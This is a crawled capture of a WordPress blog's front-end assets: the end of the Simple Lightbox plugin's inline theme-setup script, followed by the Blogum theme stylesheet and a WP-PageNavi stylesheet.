if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/tallersudamerica.net\/2\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"font","uri":"http:\/\/fonts.googleapis.com\/css?family=Yanone+Kaffeesatz","deps":[]},{"handle":"base","uri":"http:\/\/tallersudamerica.net\/2\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Default (Dark)","parent":"slb_default","styles":[{"handle":"base","uri":"http:\/\/tallersudamerica.net\/2\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tallersudamerica.net/2/wp-content/themes/blogum/style.css
body_size: 3061
content:
/*
Theme Name: -BLOGUM
Author URI: http://www.wpshower.com
Description: Blogum is a simple, grid based blog Wordpress theme, designed in a modern and minimalist style. The theme has a heavy focus on your content and very clean feel. Theme supports all Wordpress 3.0 features and gives you extra flexibility
Author: WPSHOWER
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Tags: grids, blog, modern, stylish, minimalistic
Copyright: (c) 2010 WPSHOWER
*/

/*** Reset ***/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}
body{line-height:1;text-align:left;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
:focus {outline:0;}
ins{text-decoration:none;}
del{text-decoration:line-through;}
table{border-collapse:collapse;border-spacing:0;}

/*** Main ***/

html, body {height: 100%;}
body {font: 62.5% Helvetica, Arial, Helvetica, sans-serif; color: #000;}
.clear:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}

.wrapper {width: 945px; margin: 0 auto; position: relative; min-height: 100%;}

::selection {background:#FFFDC6; color:#000;}

/*** Header ***/

.header {padding: 0;}
.header h1 {font-size: 42px; font-weight: bold; margin-bottom: 3px;}
.header h1 a {color: #000; text-decoration: none;}

.menu {padding: 0px;}
.menu ul { list-style:none; display:list-item;}
.menu li {float: left; font-size: 10px; font-weight: normal; margin: 0; clear:both;}
.menu li a {color: #000; text-decoration: none;}
.menu li a:hover, li.current_menu_parent a, li.current-menu-item a {color: #9d9d9d;}

.search {width: 225px; float: right; position: relative; top: -2px; background: #e9e9e9;}
.search input {background: none; border: none; font-size: 16px; font-weight: bold; color: #fff; padding: 4px 5px 4px 5px; width: 191px; vertical-align: middle;}
.search button {background: url("images/search.png") 50% 50% no-repeat; border: none; height: 16px; width: 16px; vertical-align: middle; cursor: pointer;}

/*** Middle ***/

.middle {padding-bottom: 185px;}
#content {width: 705px; float: left;}

.post {padding-bottom: 45px; position: relative;}

.post_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.post_meta h2 {font-size: 32px; margin-bottom: 15px; color: #000; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.post_meta h2 a {color: #000; text-decoration: none;}
.post_meta h2 a:hover {color: #9d9d9d;}
.post_data {color: #9d9d9d; font-size: 11px;}
.post_data a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.post_data a:hover {border-color: #000;}
.post_author {margin-bottom: 2px;}
.post_date {background: url("images/dash.png") 0 100% no-repeat; padding-bottom: 10px; margin-bottom: 10px;}
.post_categories {margin-bottom: 10px;}

.post_share {margin-bottom: 10px;}
.sharethis {padding-top: 10px; background: url("images/dash.png") 0 0 no-repeat; display: inline-block;}
.sharelist {display: none; margin-top: 10px;}
.sharelist li {padding-left: 12px; margin-bottom: 3px;}
.share_fb {background: url("images/facebook.png") 0 2px no-repeat;}
.share_twitter {background: url("images/twitter.png") 0 2px no-repeat;}
.share_digg {background: url("images/digg.png") 0 2px no-repeat;}
.share_su {background: url("images/stumbleupon.png") 0 2px no-repeat;}
.share_deli {background: url("images/delicious.png") 0 2px no-repeat;}

.post_edit {padding-top: 10px; background: url("images/dash.png") 0 0 no-repeat;}

.post_content {width: 545px; float: right; overflow: hidden; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.post_content h2, .post_content h3, .post_content h4, .post_content h5 {font-weight: bold; margin-bottom: 15px; color: #000;}
.post_content h2 {font-size: 18px;}
.post_content h3 {font-size: 16px;}
.post_content h4 {font-size: 14px;}
.post_content h5 {font-size: 13px;}
.post_content p, .post_content li {color: #000; font-size: 12px; line-height: 1.5;}
.post_content p, .post_content ul, .post_content ol {margin: 0 15px 15px 0;}
.post_content ul {margin-left: 65px;}
.post_content ol {margin-left: 85px;}
.post_content ol li {list-style: decimal;}
.post_content p a, .post_content li a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.post_content p a:hover, .post_content li a:hover {border-color: #000;}
.post_content blockquote {margin-left: 65px; padding-left: 10px; border-left: 1px solid #e9e9e9; color: #9d9d9d; font-style: none; line-height: 1.5;}
.post_content blockquote p {color: #9d9d9d; font-style: none;}
.post_content h6 {width: 145px; position: absolute; left: 0; font-size: 11px; font-weight: normal; color: #9d9d9d;}
.post_content h6 img {display: block; margin: 5px 0; max-width: 145px;}
.post_content h6 a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.post_content h6 a:hover {border-color: #000;}

.more {display: inline-block; font-size: 11px; color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5; background: url("images/dash.png") 0 0 no-repeat; padding-top: 10px;}
.more:hover {border-color: #000;}

.single .post_meta {padding-top: 43px;}
.single .post_content {padding-top: 30px;}
.single .post_content h2 {font-size: 32px; margin-bottom: 15px; color: #000; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.single .post_content h2 a {color: #000; text-decoration: none;}
.single .post_content h2 a:hover {color: #9d9d9d;}

.page .post_data h2 {font-size: 32px;}

.post_tags ul {margin: 0;}
.post_tags li {display: block; float: left; height: 19px; background: url("images/tag.png") 0 0 no-repeat !important; padding-left: 5px !important; margin: 0 10px 5px 0; font-size: 11px;}
.post_tags li a {display: block; float: left; height: 19px; line-height: 19px; background: url("images/tag.png") 100% 0 no-repeat; border-bottom: none; padding-right: 5px; margin-right: -5px;}

.archive_title {padding-bottom: 20px;}
.archive_title_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; font-size: 24px; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px; padding-top: 30px;}
.archive_title_name {width: 545px; float: right; border-top: 1px solid #e9e9e9; font-size: 24px; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px; padding-top: 30px;}

.error404_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; font-size: 89px; font-weight: bold; padding-top: 6px;}
.error404_text {width: 545px; float: right; border-top: 1px solid #e9e9e9; padding-top: 25px;}
.error404_text p {color: #000; font-size: 12px; line-height: 1.5; margin-bottom: 20px;}
.error404_back {font-weight: bold; color: #000; font-size: 11px; background: url("images/dash.png") 0 50% no-repeat; text-decoration: none; border-bottom: 1px solid #e5e5e5; padding-left: 12px;}
.error404_back:hover {border-color: #000;}

/*** Images ***/

.post_content .attachment img {max-width: 785px;}
.post_content .alignleft, .post_content img.alignleft {display: inline; float: left; margin-right: 15px; margin-top: 4px;}
.post_content .alignright, .post_content img.alignright {display: inline; float: right; margin-left: 15px; margin-top: 4px;}
.post_content .aligncenter, .post_content img.aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto;}
.post_content img.alignleft, .post_content img.alignright, .post_content img.aligncenter {margin-bottom: 12px;}
.post_content .wp-caption {background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center;}
.post_content .wp-caption img {margin: 5px 5px 0;}
.post_content .wp-caption p.wp-caption-text {color: #888; font-size: 12px; margin: 5px;}
.post_content .wp-smiley {margin: 0;}
.post_content .gallery {margin: 0 auto 18px;}
.post_content .gallery .gallery-item {float: left; margin-top: 0; text-align: center; width: 33%;}
.post_content .gallery img {}
.post_content .gallery .gallery-caption {color: #888; font-size: 12px; margin: 0 0 12px;}
.post_content .gallery dl {margin: 0;}
.post_content .gallery img {}
.post_content .gallery br+br {display: none;}
.post_content .attachment img {display: block; margin: 0 auto;}

/*** Pagination ***/

.pagination {padding-left: 160px;}
.previouspostslink, .nextpostslink {font-size: 24px; color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.previouspostslink:hover, .nextpostslink:hover {border-color: #000;}
.previouspostslink {margin-right: 15px;}
.wp-pagenavi .previouspostslink {margin-right: 0;}

/*** Sidebar ***/

.sidebar {width: 225px; float: right; overflow: hidden; margin-bottom: 40px;}

.widget {border-top: 1px solid #e9e9e9; padding: 15px 0; clear:both;}
.widget h3 {font-size: 21px; font-weight: normal; margin-bottom: 15px; font-family:SA, Arial, Helvetica, sans-serif; text-transform:uppercase; letter-spacing:1px;}
.widget_body, .widget_body p, .widget_body li {font-size: 11px; line-height: 1.5;}
.widget_body a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.widget_body a:hover {border-color: #000;}

.url {font-weight: bold;}
.date {display: block; color: #9d9d9d;}

/*** Comments ***/

#comments {clear: both;}

.comments_heading {padding-bottom: 30px; color: #000; font-size: 24px; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.comment_qty {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.add_comment {width: 785px; float: right; border-top: 1px solid #e9e9e9; padding-top: 15px; text-align: right;}
.add_comment a {color: #000; text-decoration: none;}
.add_comment a:hover {color: #9d9d9d;}

.comment_list a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.comment_list a:hover {border-color: #000;}
.comment_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding: 15px 0; font-size: 12px; color: #000;}
.comment_meta span {display: block; font-size: 11px; font-weight: normal; color: #9d9d9d; margin-top: 3px;}
.comment_meta span em {display: block; font-style: normal;}
.comment_text {width: 785px; float: right; border-top: 1px solid #e9e9e9; padding: 15px 0; color: #000; font-size: 12px; line-height: 1.5;}
.comment_message {color: #000; font-size: 12px; margin-bottom: 15px;}
.comment_text ul {margin-left: 65px;}
.comment_text ol {margin-left: 85px;}
.comment_text ul li {background: url("images/dash.png") 0 9px no-repeat; padding-left: 14px;}
.comment_text ol li {list-style: decimal;}

#commentform a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
#commentform a:hover {border-color: #000;}
.respond_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding-top: 15px; color: #000; font-size: 24px; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.comment_form {width: 785px; float: right; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.user_data {width: 225px; float: left; margin: 0 15px 15px 0;}
.user_data input {width: 225px; border: none; border-bottom: 1px solid #e9e9e9; padding-bottom: 5px; font: 12px Helvetica, Arial, Helvetica, sans-serif; color: #9d9d9d;}
.user_data input:focus, .comment_field textarea:focus {color: #000; border-color: #000;}
#email, #url {margin-top: 22px;}
.comment_field {width: 545px; float: left; margin-bottom: 15px;}
.comment_field textarea {height: 108px; overflow: auto; width: 545px; border: none; border-bottom: 1px solid #e9e9e9; font: 12px Helvetica, Arial, Helvetica, sans-serif; color: #9d9d9d;}
.comment_submit {clear: both;}
#submit {width: 60px; height: 25px; border: none; border-radius: 12px; -moz-border-radius: 12px; -webkit-border-radius: 12px; background: #d9d9d9; color: #000; font: bold 12px Helvetica, Arial, Helvetica, sans-serif; cursor: pointer;}
#submit:hover {background: #000; color: #fff;}

/*** Footer ***/

.footer {width: 945px; height: 101px; padding-top: 23px; position: relative; margin: -125px auto 0; border-top: 1px solid #e9e9e9;}
.footer p {font-size: 11px;}
.footer a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.footer a:hover {border-color: #000;}
.copy {float: left;}
.credits {float: right;}


@font-face { font-family: SA; src: url("images/steelfis.eot") /* EOT file for IE */}
@font-face { font-family: SA; src: url("images/steelfis.ttf") /* TTF file for CSS3 browsers */}


--- FILE ---
content_type: text/css
request_url: http://tallersudamerica.net/2/wp-content/themes/blogum/pagenavi-css.css
body_size: 226
content:
/*
Default style for WP-PageNavi plugin

http://wordpress.org/extend/plugins/wp-pagenavi/
*/

.wp-pagenavi {
	clear: both;
    color: #000;
    font-size: 12px;
}

.wp-pagenavi a, .wp-pagenavi span {
    color: #000;
	text-decoration: none;
	padding: 3px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {

}

.wp-pagenavi span.current {
    color: #9d9d9d;
    font-weight: bold;
}
